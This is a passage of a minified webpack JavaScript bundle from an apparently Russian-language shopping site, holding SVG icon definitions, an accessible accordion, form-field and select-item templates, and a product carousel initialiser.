p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},mNcb:function(t,e,n){t.exports=n.p+"c2dda40b5c3df7f16ed9106c3649c07b.png"},mhzy:function(t,e,n){},nDej:function(t,e,n){},npRv:function(t,e,n){},nq32:function(t,e,n){t.exports=n.p+"e2484dbdaa39cddeaa79396fedcc44e8.jpg"},oDPV:function(t,e,n){},ofPE:function(t,e,n){"use strict";(function(t){var e=n("Tqq3");t(document.documentElement).addClass(Object(e.c)()?"touch":"no-touch")}).call(this,n("+2Rf"))},omVx:function(t,e,n){},owha:function(t,e,n){t.exports=n.p+"f09a507f596b709abc92e3ceeff4dc44.png"},pjAx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-medal",use:"icon-medal-usage",viewBox:"0 0 57 76",content:'<symbol viewBox="0 0 57 76" xmlns="http://www.w3.org/2000/svg" id="icon-medal">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 0L45.477 33.8355C50.1142 38.2933 53 44.5596 53 51.5C53 65.031 42.031 76 28.5 76C14.969 76 4 65.031 4 51.5C4 40.6577 11.043 31.4603 20.8035 28.2333L0 0H18.5ZM32.9642 45.3555L28.5 36L24.0358 45.3555L13.7586 46.7102L21.2767 53.847L19.3893 64.0398L28.5 59.095L37.6107 64.0398L35.7233 53.847L43.2414 46.7102L32.9642 45.3555ZM38.5 0L30.4993 10.0348L40.5833 22.2798L57 0H38.5Z" />\n</symbol>'});a.a.add(c)},qaYh:function(t,e,n){},r7rU:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_down",use:"icon-arrow_down-usage",viewBox:"0 0 13 8",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 8" id="icon-arrow_down">\n  \x3c!-- Цвет убрал, чтобы работал svg-load --\x3e\n  <path d="M2186.55,1444.99l1.44,1.46-5.05,5.08h0l-1.44,1.46-1.44-1.46h0l-5.05-5.08,1.44-1.46,5.05,5.09Z" transform="translate(-2175 -1445)" />\n</symbol>'});a.a.add(c)},sQKt:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("E0/1"),n("IFgA");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="category-preview",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},sbAB:function(t,e,n){"use strict";(function(t){n("LKBx");var e=n("T4Im");t((function(){Object(e.a)()}))}).call(this,n("+2Rf"))},sonj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dermo_cosmetics",use:"icon-dermo_cosmetics-usage",viewBox:"0 0 22 21.969",content:'<symbol viewBox="0 0 22 21.969" id="icon-dermo_cosmetics">\n  <path id="icon-dermo_cosmetics_dermo_cosmetics" class="cls-1" d="M1011.53,545.3a4.266,4.266,0,0,1,1.51-6.614,8.4,8.4,0,0,1,6.19-.186,10.9,10.9,0,0,1,7.74,11.233,10.67,10.67,0,0,1-5.76,8.906,8.94,8.94,0,0,0,2.57-5.675,8,8,0,0,0-1.98-5.906A8.214,8.214,0,0,0,1011.53,545.3Zm-1.04-5.78a9.518,9.518,0,0,0-2.26,4.514,8.224,8.224,0,0,0,7.31,9.645,8.119,8.119,0,0,0,4.48-.883,0.444,0.444,0,0,1,.7.211,4.356,4.356,0,0,1-1.84,6.352,8.368,8.368,0,0,1-6,.164,10.984,10.984,0,0,1-7.88-10.59A10.856,10.856,0,0,1,1010.49,539.52Zm-0.89,3.289a5.53,5.53,0,0,0,1.74,3.734,7.364,7.364,0,0,1,9.12.508,7.276,7.276,0,0,1,1.92,7.875,5.615,5.615,0,0,0-1.8-3.521,7.392,7.392,0,0,1-9.28-.637A7.263,7.263,0,0,1,1009.6,542.809Z" transform="translate(-1005 -538)" />\n</symbol>'});a.a.add(c)},t5Oc:function(t,e,n){},tA79:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cross",use:"icon-cross-usage",viewBox:"0 0 25 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 26" id="icon-cross">\n<path fill-rule="evenodd" d="M25.020,23.606 L23.606,25.020 L13.000,14.414 L2.393,25.020 L0.979,23.606 L11.585,12.999 L0.979,2.393 L2.393,0.979 L13.000,11.585 L23.606,0.979 L25.020,2.393 L14.414,12.999 L25.020,23.606 Z" />\n</symbol>'});a.a.add(c)},tAUI:function(t,e,n){},tRkq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-view",use:"icon-view-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="icon-view">\n    <path fill-rule="evenodd" d="M19.846,7.427 C19.668,7.695 15.414,13.999 9.982,13.999 C4.549,13.999 0.296,7.695 0.117,7.427 C-0.052,7.171 -0.052,6.826 0.117,6.572 C0.296,6.304 4.549,-0.001 9.982,-0.001 C15.414,-0.001 19.668,6.304 19.846,6.572 C20.015,6.826 20.015,7.172 19.846,7.427 ZM9.982,1.448 C5.972,1.448 2.513,5.630 1.488,6.999 C2.514,8.367 5.980,12.551 9.982,12.551 C13.992,12.551 17.450,8.369 18.475,7.000 C17.449,5.631 13.983,1.448 9.982,1.448 ZM9.982,11.344 C7.802,11.344 6.029,9.395 6.029,6.999 C6.029,4.604 7.802,2.654 9.982,2.654 C12.161,2.654 13.934,4.604 13.934,6.999 C13.934,9.395 12.161,11.344 9.982,11.344 ZM9.982,4.103 C8.529,4.103 7.347,5.402 7.347,6.999 C7.347,8.596 8.529,9.896 9.982,9.896 C11.435,9.896 12.617,8.596 12.617,6.999 C12.617,5.402 11.435,4.103 9.982,4.103 Z" />\n</symbol>'});a.a.add(c)},tqQD:function(t,e,n){"use strict";(function(t){var r=n("5djf");e.a=function(){var e=new r.a(t(".js-carousel-recommendations"));t(document).ready((function(){e&&e.init({},{loop:!1,slidesPerView:3,breakpoints:{767:{slidesPerView:2}}})}))}}).call(this,n("+2Rf"))},tuC0:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-gplus",use:"icon-gplus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-gplus">\n<path fill-rule="evenodd" d="M26.087,10.784 C26.078,11.635 26.074,12.484 26.070,13.331 C25.214,13.331 24.363,13.331 23.508,13.331 C23.499,12.484 23.499,11.635 23.491,10.788 C22.635,10.779 21.775,10.770 20.920,10.762 C20.920,9.918 20.920,9.075 20.920,8.227 C21.775,8.218 22.631,8.214 23.491,8.210 C23.495,7.358 23.503,6.510 23.512,5.662 C24.363,5.662 25.214,5.662 26.070,5.662 C26.074,6.510 26.078,7.362 26.087,8.210 C26.942,8.218 27.802,8.218 28.658,8.227 C28.658,9.071 28.658,9.918 28.658,10.762 C27.802,10.770 26.947,10.775 26.087,10.784 ZM6.050,17.826 C2.530,16.497 0.036,12.811 0.332,9.053 C0.410,4.456 4.674,0.429 9.313,0.583 C11.535,0.481 13.625,1.439 15.327,2.786 C14.600,3.604 13.848,4.392 13.044,5.129 C10.998,3.728 8.088,3.327 6.041,4.946 C3.114,6.953 2.981,11.691 5.796,13.851 C8.535,16.314 13.710,15.091 14.467,11.320 C12.752,11.295 11.033,11.320 9.317,11.265 C9.313,10.251 9.308,9.236 9.313,8.222 C12.180,8.214 15.047,8.210 17.919,8.231 C18.091,10.617 17.773,13.156 16.294,15.129 C14.054,18.253 9.558,19.164 6.050,17.826 Z" />\n</symbol>'});a.a.add(c)},tvPY:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("yq1k"),n("JTJg"),n("07d7"),n("FZtP"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("TeQF"),n("x0AG"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("Tqq3"),o=n("0JdG");n("7xjI");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t,e,n){return(e=b(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function b(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,o,i,s=f(p);function p(){return a(this,p),s.apply(this,arguments)}return n=p,(o=[{key:"initElements",value:function(){this.elements={$btns:t(".accordion__head-btn",this.$block),$panels:t(".accordion__panel",this.$block)}}},{key:"setProperties",value:function(t){var e=t.isMultiple,n=void 0===e||e,o=t.isToggle,i=void 0===o||o,a=t.breakpoint,c=t.expanded,u=void 0===c?[]:c,s=t.disabled,l=void 0===s?[]:s;this.isMultiple=n,this.isToggle=i,a&&(this.media=Object(r.e)(a)),this.isDestroy=this.media&&!this.media.matches,this.expanded=Object(r.g)(u),this.disabled=Object(r.g)(l),this.states=[]}},{key:"init",value:function(t,e){u(d(p.prototype),"init",this).call(this,t,e),this.updateMarkup(t)}},{key:"updateMarkup",value:function(){this.initStates(),this.media&&this.addResizeListener(),this.elements.$btns.attr("tabindex","-1"),this.isDestroy||(this.enable(),t(window).on("load",this.countPanelsHeight.bind(this)))}},{key:"initStates",value:function(){var e=this;this.elements.$btns.each((function(n,r){var o=t(r),i=e.elements.$panels.eq(n),a=e.expanded.includes(n),c=e.disabled.includes(n);e.states.push({$btn:o,$panel:i,isExpanded:a,isDisabled:c})}))}},{key:"addResizeListener",value:function(){var t=this;this.media.addListener((function(){t.isDestroy=!t.media.matches,t.isDestroy?t.disable():t.enable()}))}},{key:"enable",value:function(){this.$block.addClass("accordion--init"),this.addAdditionalMarkup(),this.elements.$btns.on("click",m),this.elements.$btns.on("keydown",v),this.countPanelsHeight()}},{key:"disable",value:function(){this.$block.removeClass("accordion--init"),this.removeAdditionalMarkup(),this.elements.$btns.off("click",m),this.elements.$btns.off("keydown",v),this.elements.$panels.css("height","")}},{key:"addAdditionalMarkup",value:function(){var t=this;this.$block.attr("role","tablist"),this.elements.$btns.attr("role","tab"),this.elements.$panels.attr("role","tabpanel"),this.states.forEach((function(e){e.isExpanded?(e.$btn.addClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded","true"),t.isToggle&&e.$btn.attr("aria-disabled","true")):(e.$btn.attr("aria-expanded","false"),e.$panel.addClass("accordion__panel--hidden")),e.isDisabled&&(e.$btn.addClass("accordion__head-btn--disabled"),e.$btn.attr("aria-disabled","true"))})),this.states.forEach((function(t){t.$btn.attr("aria-controls",t.$panel.attr("id")),t.$panel.attr("aria-labelledby",t.$btn.attr("id"))})),this.elements.$btns.removeAttr("tabindex")}},{key:"removeAdditionalMarkup",value:function(){this.$block.removeAttr("role"),this.elements.$btns.removeAttr("role aria-expanded aria-disabled aria-controls"),this.elements.$btns.removeClass("accordion__head-btn--expanded accordion__head-btn--disabled"),this.elements.$panels.removeAttr("role aria-labelledby"),this.elements.$panels.removeClass("accordion__panel--hidden"),this.elements.$btns.attr("tabindex","-1")}},{key:"countPanelsHeight",value:function(){this.elements.$panels.each((function(e,n){var r=t(n),o=t(".accordion__panel-container",r);r.hasClass("accordion__panel--hidden")?r.css("height",0):r.css("height",o.outerHeight())}))}},{key:"openPanel",value:function(e){var n=this.states.find((function(t){return t===e}));n.$btn.addClass("accordion__head-btn--expanded"),n.$btn.attr("aria-expanded",!0),n.$panel.removeClass("accordion__panel--hidden"),n.isExpanded=!0;var r=t(".accordion__panel-container",n.$panel);n.$panel.css("height",r.outerHeight()),this.isToggle||n.$btn.attr("aria-disabled","true")}},{key:"closePanel",value:function(t){var e=this.states.find((function(e){return e===t}));e.$btn.removeClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded",!1),e.isExpanded=!1,e.$panel.css("height",0),setTimeout((function(){e.$panel.addClass("accordion__panel--hidden")}),25),this.isToggle||e.$btn.removeAttr("aria-disabled")}}])&&c(n.prototype,o),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);function m(e){var n=t(e.currentTarget),r=n.closest(".accordion"),o=h.getInstance(r);if(!o.isDestroy){var i=o.states.find((function(t){return t.$btn.is(n)}));if(!i.isDisabled){if(!o.isMultiple&&!i.isExpanded){var a=o.states.filter((function(t){return t.isExpanded}));a.length&&o.closePanel(a[0])}i.isExpanded?o.isToggle&&o.closePanel(i):o.openPanel(i)}}}function v(e){var n=t(e.currentTarget),o=e.keyCode,i=Object(r.b)(h.keyCodes,o);if(i){var a=n.closest(".accordion"),c=h.getInstance(a);if(!c.isDestroy){var u,s=c.states.findIndex((function(t){return t.$btn.is(n)})),l=c.states.length;if(["UP","DOWN"].includes(i))u=(l+s+("UP"===i?-1:1))%l;else"END"===i?u=l-1:"HOME"===i&&(u=0);c.states[u].$btn[0].focus(),e.preventDefault()}}}y(h,"className","accordion"),y(h,"keyCodes",{END:35,HOME:36,UP:38,DOWN:40})}).call(this,n("+2Rf"))},us6k:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"highlightedState"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return"data-deletable"},9:function(t,e,n,r,o){return'    aria-selected="true"\n'},11:function(t,e,n,r,o){return'    aria-disabled="true"\n'},13:function(t,e,n,r,o){var i,a,c=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i="function"==typeof(a=null!=(a=c(n,"innerTpl")||(null!=e?c(e,"innerTpl"):e))?a:t.hooks.helperMissing)?a.call(null!=e?e:t.nullContext||{},{name:"innerTpl",hash:{},data:o,loc:{start:{line:21,column:8},end:{line:21,column:22}}}):a)?i:"")+"\n"},15:function(t,e,n,r,o){return"        Выберите вариант...\n"},17:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'        <button type="button" class="'+c(a(null!=(i=null!=e?u(e,"classNames"):e)?u(i,"button"):i,e))+'" data-button aria-label="Remove item: \''+c(a(null!=(i=null!=e?u(e,"data"):e)?u(i,"value"):i,e))+"'\">Remove item</button>\n"},compiler:[8,">= 4.3.0"],main:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=null!=e?e:t.nullContext||{},s=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__item '+c(a(null!=(i=null!=e?s(e,"classNames"):e)?s(i,"item"):i,e))+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"placeholder"):i,{name:"if",hash:{},fn:t.program(1,o,0),inverse:t.noop,data:o,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?i:"")+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"highlighted"):i,{name:"if",hash:{},fn:t.program(3,o,0),inverse:t.program(5,o,0),data:o,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?i:"")+'"\ndata-item\ndata-id="'+c(a(null!=(i=null!=e?s(e,"data"):e)?s(i,"id"):i,e))+'"\ndata-value="'+c(a(null!=(i=null!=e?s(e,"data"):e)?s(i,"value"):i,e))+'"\n'+(null!=(i=s(n,"if").call(u,null!=e?s(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(7,o,0),inverse:t.noop,data:o,loc:{start:{line:13,column:0},end:{line:13,column:39}}}))?i:"")+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"active"):i,{name:"if",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o,loc:{start:{line:14,column:0},end:{line:16,column:7}}}))?i:"")+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"disabled"):i,{name:"if",hash:{},fn:t.program(11,o,0),inverse:t.noop,data:o,loc:{start:{line:17,column:0},end:{line:19,column:7}}}))?i:"")+">\n"+(null!=(i=s(n,"unless").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"placeholder"):i,{name:"unless",hash:{},fn:t.program(13,o,0),inverse:t.program(15,o,0),data:o,loc:{start:{line:20,column:4},end:{line:24,column:15}}}))?i:"")+(null!=(i=s(n,"if").call(u,null!=e?s(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(17,o,0),inverse:t.noop,data:o,loc:{start:{line:25,column:4},end:{line:27,column:12}}}))?i:"")+"</div>\n"},useData:!0})},v13b:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-micro",use:"icon-micro-usage",viewBox:"0 0 22 22",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" id="icon-micro">\n  <path fill-rule="evenodd" d="M848,70a11,11,0,1,1-11,11A11,11,0,0,1,848,70Zm7.751,11.17a4.958,4.958,0,0,0-4.371-3.478,0.12,0.12,0,0,1-.125-0.1,1.331,1.331,0,0,0-1.387-.921,1.335,1.335,0,0,0-.209,2.622c0,0.649,0,1.3,0,1.951a0.71,0.71,0,0,1-.006.095h-2.679V74.671h2.685v0.954a0.343,0.343,0,0,0,.337.376,0.3,0.3,0,0,0,.32-0.376l0-1.125c0-.354-0.058-0.5-0.378-0.5h-0.607c0-.214,0-0.417,0-0.62,0-.275-0.154-0.377-0.46-0.377-0.375,0-.752,0-1.134,0a0.343,0.343,0,0,0-.406.368c0,0.2,0,.394,0,0.621h-1.033V81.33c0,0.366,0,.7.393,0.7h0.331a0.67,0.67,0,0,1,.141.26,1.328,1.328,0,0,0,2.349,0,0.67,0.67,0,0,1,.141-0.26h0.227c0.4,0,.393-0.329.393-0.7,0,0-.009-1.916-0.009-1.919,0-.335.046-0.717-0.291-0.736a0.678,0.678,0,1,1,.692-0.695,0.341,0.341,0,0,0,.384.361,4.255,4.255,0,0,1,1.942.487,4.343,4.343,0,0,1-1.145,8.112,6.912,6.912,0,0,1-1.372.084c-0.236,0-.236-0.011-0.312-0.239-0.121-.365-0.242-0.739-0.368-1.119h0.131c0.57,0,1.141.011,1.712,0.01a0.331,0.331,0,1,0,0-.659c-0.608,0-1.215,0-1.823,0h-4.78a0.339,0.339,0,0,0-.374.337,0.332,0.332,0,0,0,.369.32c0.167,0,.334-0.01.5-0.01h1.461c-0.125.379-.246,0.754-0.368,1.119-0.075.228-.076,0.238-0.312,0.239-0.648,0-1.2,0-1.853,0a0.419,0.419,0,0,0-.45.519v0.943a0.419,0.419,0,0,0,.45.519h7.668V88.32h-7.5V87.713H844.8q3.118,0,6.236-.017a5.951,5.951,0,0,0,1.644-.283,3.865,3.865,0,0,0,1.525-.872A4.96,4.96,0,0,0,855.751,81.17ZM848,73.673h0.653v0.321H848V73.673Zm0.332,8.676a0.633,0.633,0,0,1-.576-0.323h1.137A0.62,0.62,0,0,1,848.329,82.349Zm-1.21,4.682c0.15-.476.3-0.9,0.446-1.337,0.5,0,1.009-.006,1.513,0,0.151,0.442.3,0.862,0.447,1.339h-2.406Z" transform="translate(-837 -70)" />\n</symbol>'});a.a.add(c)},vAWl:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("tRkq"),n("xJuT"),n("72aW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(f,e);var n,r,o,u=l(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"init",value:function(t,e,n){c(p(f.prototype),"init",this).call(this,t,e,n),this.updateMarkup()}},{key:"initElements",value:function(){this.elements={$input:t(".field__input",this.$block)}}},{key:"updateMarkup",value:function(){this.elements.$input.val()&&this.$block.addClass("field--active")}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);y=m,h="field",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("focus",".field__input",(function(e){var n=e.currentTarget;t(n).closest(".field").addClass("field--active")})),t(document).on("blur",".field__input",(function(e){var n=e.currentTarget,r=t(n).closest(".field"),o=m.getInstance(r);if(o&&o.elements){var i=o.elements.$input;if(r.hasClass("field--calendar-opened"))return void e.preventDefault();i.val()||r.removeClass("field--active")}})),t(document).on("click",".field__password-btn",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".field"),i=m.getInstance(o).elements.$input;"password"===i.attr("type")?i.attr("type","text"):i.attr("type","password");r.toggleClass("field__password-btn--active")}))}).call(this,n("+2Rf"))},vZbv:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-calendar",use:"icon-calendar-usage",viewBox:"0 0 14 14",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon-calendar">\n    <path fill-rule="evenodd" d="M13.000,1.999 L11.000,1.999 L11.000,-0.002 L10.000,-0.002 L10.000,1.999 L4.000,1.999 L4.000,-0.002 L3.000,-0.002 L3.000,1.999 L1.000,1.999 C0.448,1.999 -0.000,2.446 -0.000,2.999 L-0.000,12.999 C-0.000,13.552 0.448,13.999 1.000,13.999 L13.000,13.999 C13.552,13.999 14.000,13.552 14.000,12.999 L14.000,2.999 C14.000,2.446 13.552,1.999 13.000,1.999 ZM13.000,12.999 L1.000,12.999 L1.000,5.999 L13.000,5.999 L13.000,12.999 ZM13.000,4.999 L1.000,4.999 L1.000,2.999 L3.000,2.999 L4.000,2.999 L10.000,2.999 L11.000,2.999 L13.000,2.999 L13.000,4.999 Z" />\n</symbol>'});a.a.add(c)},vcBD:function(t,e,n){"use strict";n("zKZe");var r=n("s+lh"),o=n.n(r),i=n("C331"),a=n.n(i);n("QVPi"),n("h6r6");document.querySelector(".bx-ie")&&Object.assign(o.a.cfg,{init:!1}),setTimeout((function(){a()()}),500)},vxLX:function(t,e,n){"use strict";var 